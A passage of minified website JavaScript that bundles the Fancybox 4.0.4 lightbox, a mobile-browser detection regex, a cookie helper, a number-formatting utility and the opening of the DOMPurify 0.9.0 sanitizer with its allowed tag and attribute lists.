o.Carousel&&o.Carousel.pages&&o.Carousel.pages.length<2&&!o.options.dragToClose},lockAxis:function(){if(o.Carousel){var t="x";return o.options.dragToClose&&(t+="y"),t}}},on:{"*":function(t){for(var e=arguments.length,i=new Array(1<e?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];return o.trigger.apply(o,["Carousel.".concat(t)].concat(i))},init:function(t){return o.Carousel=t},createSlide:this.onCreateSlide}},this.option("Carousel"))),this.option("dragToClose")&&this.Carousel.Panzoom.on({touchMove:this.onTouchMove,afterTransform:this.onTransform,touchEnd:this.onTouchEnd}),this.trigger("initCarousel"),this}},{key:"onCreateSlide",value:function(t,e){var i,n,o=e.caption||"";"string"==typeof(o="function"==typeof this.options.caption?this.options.caption.call(this,this,this.Carousel,e):o)&&o.length&&(i=document.createElement("div"),n="fancybox__caption_".concat(this.id,"_").concat(e.index),i.className="fancybox__caption",i.innerHTML=o,i.setAttribute("id",n),e.$caption=e.$el.appendChild(i),e.$el.classList.add("has-caption"),e.$el.setAttribute("aria-labelledby",n))}},{key:"onFocus",value:function(t){this.focus(t)}},{key:"onClick",value:function(t){if(!t.defaultPrevented&&!t.target.closest(".fancybox__content")&&!getSelection().toString().length&&!1!==this.trigger("click",t))switch(this.option("click")){case"close":this.close();break;case"next":this.next()}}},{key:"onTouchMove",value:function(){var t=this.getSlide().Panzoom;return!t||1===t.content.scale}},{key:"onTouchEnd",value:function(t){var e=t.dragOffset.y;150<=Math.abs(e)||35<=Math.abs(e)&&t.dragOffset.time<350?(this.option("hideClass")&&(this.getSlide().hideClass="fancybox-throwOut".concat(t.content.y<0?"Up":"Down")),this.close()):"y"===t.lockAxis&&t.panTo({y:0})}},{key:"onTransform",value:function(t){var e;this.$backdrop&&(t=(e=Math.abs(t.content.y))<1?"":Math.max(.33,Math.min(1,1-e/t.content.fitHeight*1.5)),this.$container.style.setProperty("--fancybox-ts",t?"0s":""),this.$container.style.setProperty("--fancybox-opacity",t))}},{key:"onMousedown",value:function(){document.body.classList.add("is-using-mouse")}},{key:"onKeydown",value:function(t){var e,i,n;u.getInstance().id===this.id&&(document.body.classList.remove("is-using-mouse"),n=t.key,!(e=this.option("keyboard"))||t.ctrlKey||t.altKey||t.shiftKey||(i=(i=document.activeElement&&document.activeElement.classList)&&i.contains("carousel__button"),("Escape"===n||i||!t.target.isContentEditable&&-1===["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(t.target.nodeName))&&(!1===this.trigger("keydown",n,t)||"function"==typeof this[n=e[n]]&&this[n]())))}},{key:"getSlide",value:function(){var t=this.Carousel;if(!t)return null;var e=null===t.page?t.option("initialPage"):t.page,t=t.pages||[];return t.length&&t[e]?t[e].slides[0]:null}},{key:"focus",value:function(t){function e(t){if(t){i.ignoreFocusChange=!0;try{t.setActive?t.setActive():u.preventScrollSupported?t.focus({preventScroll:!0}):t.focus()}catch(t){}i.ignoreFocusChange=!1}}var i=this;if(!(this.ignoreFocusChange||-1<["init","closing","customClosing","destroy"].indexOf(this.state))){var n=this.getSlide().$el;if(n){t&&t.preventDefault();for(var o,s,r=[],a=0,l=Array.from(this.$container.querySelectorAll(["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])']));a<l.length;a++){var c=l[a],h=n.contains(c);h||!this.Carousel.$viewport.contains(c)?(r.push(c),void 0!==c.dataset.origTabindex&&(c.tabIndex=c.dataset.tabindex,c.removeAttribute("data-tabindex")),c.hasAttribute("autoFocus")||!o&&h?o=c:c.matches(".fancybox__button--close")&&(s=c)):(c.dataset.origTabindex=void 0===c.dataset.origTabindex?c.getAttribute("tabindex"):c.dataset.origTabindex,c.tabIndex=-1)}-1<r.indexOf(document.activeElement)?this.lastFocus=document.activeElement:t?n.contains(document.activeElement)||(this.lastFocus===r[0]?e(r[r.length-1]):(t=r.indexOf(this.lastFocus))<r.length-2?e(r[t+1]):e(r[0]),this.lastFocus=document.activeElement):e(o||s||r[0])}}}},{key:"hideScrollbar",value:function(){var t,e,i;j&&(t=window.innerWidth-document.documentElement.getBoundingClientRect().width,e="fancybox-style-noscroll",(i=document.getElementById(e))||0<t&&((i=document.createElement("style")).id=e,i.type="text/css",i.innerHTML=".compensate-for-scrollbar {padding-right: ".concat(t,"px;}"),document.getElementsByTagName("head")[0].appendChild(i),document.body.classList.add("compensate-for-scrollbar")))}},{key:"revealScrollbar",value:function(){document.body.classList.remove("compensate-for-scrollbar");var t=document.getElementById("fancybox-style-noscroll");t&&t.remove()}},{key:"clearContent",value:function(t){this.Carousel.trigger("removeSlide",t),t.$content&&(t.$content.remove(),t.$content=null),t._className&&t.$el.classList.remove(t._className)}},{key:"setContent",value:function(t,e){var i,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},o=t.$el;if(e instanceof HTMLElement?-1<["img","iframe","video","audio"].indexOf(e.nodeName.toLowerCase())?(i=document.createElement("div")).appendChild(e):i=e:(e=document.createRange().createContextualFragment(e),(i=document.createElement("div")).appendChild(e)),!(i instanceof Element))throw new Error("Element expected");return t._className="has-".concat(n.suffix||t.type||"unknown"),o.classList.add(t._className),i.classList.add("fancybox__content"),"none"!==i.style.display&&"none"!==getComputedStyle(i).getPropertyValue("display")||(i.style.display=t.display||this.option("defaultDisplay")||"flex"),t.id&&i.setAttribute("id",t.id),t.$content=i,o.prepend(i),this.manageCloseButton(t),"loading"!==t.state&&this.revealContent(t),i}},{key:"manageCloseButton",value:function(t){var e,i=this,n=void 0===t.closeButton?this.option("closeButton"):t.closeButton;!n||"top"===n&&this.$closeButton||((e=document.createElement("button")).classList.add("carousel__button","is-close"),e.setAttribute("title",this.options.l10n.CLOSE),e.innerHTML=this.option("template.closeButton"),e.addEventListener("click",function(t){return i.close(t)}),"inside"===n?(t.$closeButton&&t.$closeButton.remove(),t.$closeButton=t.$content.appendChild(e)):this.$closeButton=this.$container.insertBefore(e,this.$container.firstChild))}},{key:"revealContent",value:function(t){var e=this;this.trigger("reveal",t),t.$content.style.visibility="";var i=!1;(i=!t.error&&"loading"!==t.state&&null===this.Carousel.prevPage&&t.index===this.options.startIndex?void 0===t.showClass?this.option("showClass"):t.showClass:i)?(t.state="animating",this.animateCSS(t.$content,i,function(){e.done(t)})):this.done(t)}},{key:"animateCSS",value:function(i,n,o){i&&i.dispatchEvent(new CustomEvent("animationend",{bubbles:!0,cancelable:!0})),i&&n?(i.addEventListener("animationend",function t(e){e.currentTarget===this&&(i.removeEventListener("animationend",t),o&&o(),i.classList.remove(n))}),i.classList.add(n)):"function"==typeof o&&o()}},{key:"done",value:function(t){t.state="done",this.trigger("done",t);var e=this.getSlide();e&&t.index===e.index&&this.option("autoFocus")&&this.focus()}},{key:"setError",value:function(t,e){t.error=e,this.hideLoading(t),this.clearContent(t);var i=document.createElement("div");i.classList.add("fancybox-error"),i.innerHTML=this.localize(e||"<p>{{ERROR}}</p>"),this.setContent(t,i,{suffix:"error"})}},{key:"showLoading",value:function(t){var e=this;t.state="loading",t.$el.classList.add("is-loading");var i=t.$el.querySelector(".fancybox__spinner");i||((i=document.createElement("div")).classList.add("fancybox__spinner"),i.innerHTML=this.option("template.spinner"),i.addEventListener("click",function(){e.Carousel.Panzoom.velocity||e.close()}),t.$el.prepend(i))}},{key:"hideLoading",value:function(t){var e=t.$el&&t.$el.querySelector(".fancybox__spinner");e&&(e.remove(),t.$el.classList.remove("is-loading")),"loading"===t.state&&(this.trigger("load",t),t.state="ready")}},{key:"next",value:function(){var t=this.Carousel;t&&1<t.pages.length&&t.slideNext()}},{key:"prev",value:function(){var t=this.Carousel;t&&1<t.pages.length&&t.slidePrev()}},{key:"jumpTo",value:function(){var t;this.Carousel&&(t=this.Carousel).slideTo.apply(t,arguments)}},{key:"close",value:function(t){var e,i=this;t&&t.preventDefault(),["closing","customClosing","destroy"].includes(this.state)||!1===this.trigger("shouldClose",t)||(this.state="closing",this.Carousel.Panzoom.destroy(),this.detachEvents(),this.trigger("closing",t),"destroy"===this.state)||(this.$container.setAttribute("aria-hidden","true"),this.$container.classList.add("is-closing"),e=this.getSlide(),this.Carousel.slides.forEach(function(t){t.$content&&t.index!==e.index&&i.Carousel.trigger("removeSlide",t)}),"closing"===this.state&&(t=void 0===e.hideClass?this.option("hideClass"):e.hideClass,this.animateCSS(e.$content,t,function(){i.destroy()},!0)))}},{key:"destroy",value:function(){this.state="destroy",this.trigger("destroy");var t=this.option("placeFocusBack")?this.getSlide().$trigger:null;this.Carousel.destroy(),this.detachPlugins(),this.Carousel=null,this.options={},this.events={},this.$container.remove(),this.$container=this.$backdrop=this.$carousel=null,t&&(u.preventScrollSupported?t.focus({preventScroll:!0}):(e=document.body.scrollTop,t.focus(),document.body.scrollTop=e)),delete st[this.id];var e=u.getInstance();e?e.focus():(document.documentElement.classList.remove("with-fancybox"),document.body.classList.remove("is-using-mouse"),this.revealScrollbar())}}],[{key:"show",value:function(t){return new u(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{})}},{key:"fromEvent",value:function(i){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!i.defaultPrevented&&!(i.button&&0!==i.button||i.ctrlKey||i.metaKey||i.shiftKey)){var n,o,e,s=i.target;(e=s.matches("[data-fancybox-trigger]")||(s=s.closest("[data-fancybox-trigger]"))?s&&s.dataset&&s.dataset.fancyboxTrigger:e)&&(e=document.querySelectorAll('[data-fancybox="'.concat(e,'"]')),r=parseInt(s.dataset.fancyboxIndex,10)||0,s=e.length?e[r]:s),s=s||i.target,Array.from(u.openers.keys()).reverse().some(function(t){o=s;var e=!1;try{o instanceof Element&&("string"==typeof t||t instanceof String)&&(e=o.matches(t)||(o=o.closest(t)))}catch(t){}return!!e&&(i.preventDefault(),n=t,!0)});var r=!1;return n&&(t.event=i,(t.target=o).origTarget=i.target,r=u.fromOpener(n,t),(t=u.getInstance())&&"ready"===t.state&&i.detail&&document.body.classList.add("is-using-mouse")),r}}},{key:"fromOpener",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=[],n=e.startIndex||0,o=e.target||null,s=void 0===(e=f({},e,u.openers.get(t))).groupAttr?"data-fancybox":e.groupAttr,r=s&&o&&o.getAttribute("".concat(s)),a=void 0!==e.groupAll&&e.groupAll;if(a||r?(i=[].slice.call(document.querySelectorAll(t)),a||(i=i.filter(function(t){return t.getAttribute("".concat(s))===r}))):i=[o],!i.length)return!1;a=u.getInstance();return!(a&&-1<i.indexOf(a.options.$trigger))&&(n=o?i.indexOf(o):n,new u(i=i.map(function(t){for(var e=["false","0","no","null","undefined"],i=["true","1","yes"],n=Object.assign({},t.dataset),o={},s=0,r=Object.entries(n);s<r.length;s++){var a=p(r[s],2),l=a[0],a=a[1];if("fancybox"!==l)if("width"===l||"height"===l)o["_".concat(l)]=a;else if("string"==typeof a||a instanceof String)if(-1<e.indexOf(a))o[l]=!1;else if(-1<i.indexOf(o[l]))o[l]=!0;else try{o[l]=JSON.parse(a)}catch(t){o[l]=a}else o[l]=a}return t instanceof Element&&(o.$trigger=t),o}),f({},e,{startIndex:n,$trigger:o})))}},{key:"bind",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};function i(){document.body.addEventListener("click",u.fromEvent,!1)}j&&(u.openers.size||(/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i)),u.openers.set(t,e))}},{key:"unbind",value:function(t){u.openers.delete(t),u.openers.size||u.destroy()}},{key:"destroy",value:function(){for(var t;t=u.getInstance();)t.destroy();u.openers=new Map,document.body.removeEventListener("click",u.fromEvent,!1)}},{key:"getInstance",value:function(t){return t?st[t]:Object.values(st).reverse().find(function(t){return!["closing","customClosing","destroy"].includes(t.state)&&t})||null}},{key:"close",value:function(){for(var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e=null;e=u.getInstance();)if(e.close(),!t)return}}]),u}();at.version="4.0.4",at.defaults=ot,at.openers=new Map,at.Plugins=I,at.bind("[data-fancybox]");for(var lt=0,ct=Object.entries(at.Plugins||{});lt<ct.length;lt++){var ht=p(ct[lt],2);ht[0];ht=ht[1];"function"==typeof ht.create&&ht.create(at)}t.Carousel=R,t.Fancybox=at,t.Panzoom=O;let ut=(t=navigator.userAgent||navigator.vendor||window.opera,/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))}),function(t){var e;if("function"==typeof define&&define.amd)define(["jquery"],t);else if("object"==typeof exports){try{e=require("jquery")}catch(t){}module.exports=t(e)}else{var i=window.Cookies,n=window.Cookies=t(window.jQuery);n.noConflict=function(){return window.Cookies=i,n}}}(function(t){var i=/\+/g;function u(t){return g.raw?t:encodeURIComponent(t)}function d(t,e){t=g.raw?t:function(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(i," ")),g.json?JSON.parse(t):t}catch(t){}}(t);return f(e)?e(t):t}function p(){for(var t,e,i=0,n={};i<arguments.length;i++)for(t in e=arguments[i])n[t]=e[t];return n}function f(t){return"[object Function]"===Object.prototype.toString.call(t)}var g=function(t,e,i){var n,o;if(1<arguments.length&&!f(e))return"number"==typeof(i=p(g.defaults,i)).expires&&(o=i.expires,(n=i.expires=new Date).setMilliseconds(n.getMilliseconds()+864e5*o)),document.cookie=[u(t),"=",(o=e,u(g.json?JSON.stringify(o):String(o))),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("");for(var s=t?void 0:{},r=document.cookie?document.cookie.split("; "):[],a=0,l=r.length;a<l;a++){var c=r[a].split("="),h=(h=c.shift(),g.raw?h:decodeURIComponent(h)),c=c.join("=");if(t===h){s=d(c,e);break}t||void 0===(c=d(c))||(s[h]=c)}return s};return(g.get=g.set=g).defaults={},g.remove=function(t,e){return g(t,"",p(e,{expires:-1})),!g(t)},t&&(t.cookie=g,t.removeCookie=g.remove),g}),Number.formatFunctions={count:0},Number.prototype.NaNstring="NaN",Number.prototype.posInfinity="Infinity",Number.prototype.negInfinity="-Infinity",Number.prototype.conditionRE=/\[(>=|<=|=|>|<)([0-9\.]+)\]/,Number.prototype.numberFormat=function(t,e){return isNaN(this)?Number.prototype.NaNstring:this==1/0?Number.prototype.posInfinity:this==-1/0?Number.prototype.negInfinity:(null==Number.formatFunctions[t]&&Number.createNewFormat(t),this[Number.formatFunctions[t]](e))},Number.createNewFormat=function(format){var funcName="format"+Number.formatFunctions.count++;Number.formatFunctions[format]=funcName;var code="Number.prototype."+funcName+" = function(context){\n",formats=format.split(";"),equalConditionsCode="",otherConditionsCode="",rulesWithoutConditionsCount=0,defaultRuleFormat="###.##";if(formats.length<2&&null==format.match(Number.prototype.conditionRE))code+=Number.createTerminalFormat(format);else{for(var i=0,format;format=formats[i];i++)if(null!==(result=format.match(Number.prototype.conditionRE))){var newFormat=format.replace(result[0],"");"="==result[1]?equalConditionsCode+=Number.createConditionCode(result[1],result[2],newFormat):otherConditionsCode+=Number.createConditionCode(result[1],result[2],newFormat)}else{switch(rulesWithoutConditionsCount){case 0:defaultRuleFormat=format,otherConditionsCode+=Number.createConditionCode(">=",0,format);break;case 1:otherConditionsCode+=Number.createConditionCode("<",0,format);break;case 2:equalConditionsCode+=Number.createConditionCode("=",0,format);break;default:equalConditionsCode="throw 'Too many semicolons in format string';"+equalConditionsCode}rulesWithoutConditionsCount++}1==rulesWithoutConditionsCount?otherConditionsCode+=Number.createConditionCode("<",0,defaultRuleFormat):0==rulesWithoutConditionsCount&&(otherConditionsCode+=Number.createConditionCode("all",0,defaultRuleFormat)),code+=equalConditionsCode+otherConditionsCode}code+="}",eval(code)},Number.createConditionCode=function(t,e,i){var n="";if("all"==t)return"\nreturn this.numberFormat('"+String.escape(i)+"', 1);";switch(t){case"=":n="==";break;case">":n="> ";break;case"<":n="< ";break;case">=":n=">=";break;case"<=":n="<=";break;default:throw"Error! Unrecognized condition format!"}return"\nif (this "+n+" "+parseFloat(e,10)+") {return this.numberFormat('"+String.escape(i)+"', 1);}"},Number.createTerminalFormat=function(t){if(0<t.length&&-1==t.search(/[0#?]/))return"return '"+String.escape(t)+"';\n";var e,i="var val = (context == null) ? new Number(this) : Math.abs(this);\n",n=!1,o=t,s="",r=0,a=0,l=0,c=!1,h="",e=t.match(/\..*(e)([+-]?)(0+)/i);return e&&(h=e[1],c="+"==e[2],l=e[3].length,t=t.replace(/(e)([+-]?)(0+)/i,"")),(e=t.match(/^([^.]*)\.(.*)$/))&&(o=e[1].replace(/\./g,""),s=e[2].replace(/\./g,"")),0<=t.indexOf("%")&&(i+="val *= 100;\n"),(e=o.match(/(,+)(?:$|[^0#?,])/))&&(i+="val /= "+Math.pow(1e3,e[1].length)+"\n;"),0<=o.search(/[0#?],[0#?]/)&&(n=!0),(e=(o=e||n?o.replace(/,/g,""):o).match(/0[0#?]*/))&&(r=e[0].length),(e=s.match(/[0#?]*/))&&(a=e[0].length),0<l?i+="var sci = Number.toScientific(val,"+r+", "+a+", "+l+", "+c+");\nvar arr = [sci.l, sci.r];\n":(t.indexOf(".")<0&&(i+="var sign = (this < 0 && context == null) ? -1 : 1;\n",i+="val = Math.round(val*sign)*sign;\n"),i+="var arr = val.round("+a+").toFixed("+a+").split('.');\n",i+="arr[0] = (val < 0 ? '-' : '') + String.leftPad((val < 0 ? arr[0].substring(1) : arr[0]), "+r+", '0');\n"),n&&(i+="arr[0] = Number.addSeparators(arr[0]);\n"),i+="arr[0] = Number.injectIntoFormat(arr[0].reverse(), '"+String.escape(o.reverse())+"', true).reverse();\n",0<a&&(i+="arr[1] = Number.injectIntoFormat(arr[1], '"+String.escape(s)+"', false);\n"),0<l&&(i+="arr[1] = arr[1].replace(/(\\d{"+a+"})/, '$1"+h+"' + sci.s);\n"),i+"return arr.join('.');\n"},Number.toScientific=function(t,e,i,n,o){var s={l:"",r:"",s:""},r="",a=Math.abs(t).toFixed(e+i+1).trim("0"),i=Math.round(new Number(a.replace(".","").replace(new RegExp("(\\d{"+(e+i)+"})(.*)"),"$1.$2"))).toFixed(0);return i.length>=e?i=i.substring(0,e)+"."+i.substring(e):i+=".",s.s=a.indexOf(".")-a.search(/[1-9]/)-i.indexOf("."),s.s<0&&s.s++,s.l=(t<0?"-":"")+String.leftPad(i.substring(0,i.indexOf(".")),e,"0"),s.r=i.substring(i.indexOf(".")+1),s.s<0?r="-":o&&(r="+"),s.s=r+String.leftPad(Math.abs(s.s).toFixed(0),n,"0"),s},Number.prototype.round=function(t){if(0<t){decimalPrecision=Math.min(t+10,20);var e=this.toFixed(decimalPrecision).match(new RegExp("(-?\\d*).(\\d{"+t+"})(\\d)\\d*$"));if(e&&e.length){var i="-"==e[1].charAt(0)?-1:1,n=String.leftPad(Math.round(e[2]+"."+e[3]),t,"0");return n.length>t?new Number(e[1])+i:new Number(e[1]+"."+n)}}return this},Number.injectIntoFormat=function(t,e,i){var n=0,o=0,s="",r="-"==t.charAt(t.length-1);for(r&&(t=t.substring(0,t.length-1));n<e.length&&o<t.length&&0<=e.substring(n).search(/[0#?]/);)e.charAt(n).match(/[0#?]/)?("-"!=t.charAt(o)?s+=t.charAt(o):s+="0",o++):s+=e.charAt(n),++n;return r&&o==t.length&&(s+="-"),o<t.length&&(i&&(s+=t.substring(o)),r&&(s+="-")),n<e.length&&(s+=e.substring(n)),s.replace(/#/g,"").replace(/\?/g," ")},Number.addSeparators=function(t){return t.reverse().replace(/(\d{3})/g,"$1,").reverse().replace(/^(-)?,/,"$1")},String.prototype.reverse=function(){for(var t="",e=this.length;0<e;--e)t+=this.charAt(e-1);return t},String.prototype.trim=function(t){return t=t||" ",this.replace(new RegExp("^"+t+"+|"+t+"+$","g"),"")},String.leftPad=function(t,e,i){var n=new String(t);for(null==i&&(i=" ");n.length<e;)n=i+n;return n},String.escape=function(t){return t.replace(/(')/g,"\\$1").replace(/[\r\n]/g,"")},function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.DOMPurify=e()}(this,function(){"use strict";function pt(t,e){for(var i=e.length;i--;)"string"==typeof e[i]&&(e[i]=e[i].toLowerCase()),t[e[i]]=!0;return t}function ft(t){var e={},i=void 0;for(i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}function gt(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}var mt=["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"],vt=["svg","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","switch","symbol","text","textpath","title","tref","tspan","view","vkern"],bt=["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feMerge","feMergeNode","feMorphology","feOffset","feSpecularLighting","feTile","feTurbulence"],yt=["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmuliscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mpspace","msqrt","mystyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"],wt=["#text"],kt=["accept","action","align","alt","autocomplete","background","bgcolor","border","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","coords","datetime","default","dir","disabled","download","enctype","face","for","headers","height","hidden","high","href","hreflang","id","ismap","label","lang","list","loop","low","max","maxlength","media","method","min","multiple","name","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","span","srclang","start","src","step","style","summary","tabindex","title","type","usemap","valign","value","width","xmlns"],xt=["accent-height","accumulate","additivive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","clip","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","mode","min","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","surfacescale","targetx","targety","transform","text-anchor","text-decoration","text-rendering","textlength","u1","u2","unicode","values","viewbox","visibility","vert-adv-y","vert-origin-x","vert-origin-y","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","y","y1","y2","z","zoomandpan"],St=["accent","accentunder","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","display","displaystyle","fence","frame","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset"],Pt=["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"],Tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};return function e(t){var c=0<arguments.length&&void 0!==t?t:Function("return this")(),h=function(t){return e(t)};if(h.version="0.9.0",h.removed=[],!c||!c.document||9!==c.document.nodeType)return h.isSupported=!1,h;var a=c.document,o=!1,s=!1,u=c.document,l=c.DocumentFragment,i=c.HTMLTemplateElement,d=c.Node,n=c.NodeFilter,t=c.NamedNodeMap,r=void 0===t?c.NamedNodeMap||c.MozNamedAttrMap:t,p=c.Text,f=c.Comment,g=c.DOMParser,t=c.XMLHttpRequest,m=void 0===t?c.XMLHttpRequest:t,t=c.encodeURI,v=void 0===t?c.encodeURI:t;"function"!=typeof i||(b=u.createElement("template")).content&&b.content.ownerDocument&&(u=b.content.ownerDocument);var b=u,y=b.implementation,w=b.createNodeIterator,k=b.getElementsByTagName,x=b.createDocumentFragment,S=a.importNode,P={};h.isSupported=y&&void 0!==y.createHTMLDocument&&9!==u.documentMode;function T(t){"object"!==(void 0===t?"undefined":Tt(t))&&(t={}),_="ALLOWED_TAGS"in t?pt({},t.ALLOWED_TAGS):O,L="ALLOWED_ATTR"in t?pt({},t.ALLOWED_ATTR):A,B="FORBID_TAGS"in t?pt({},t.FORBID_TAGS):{},$="FORBID_ATTR"in t?pt({},t.FORBID_ATTR):{},U="USE_PROFILES"in 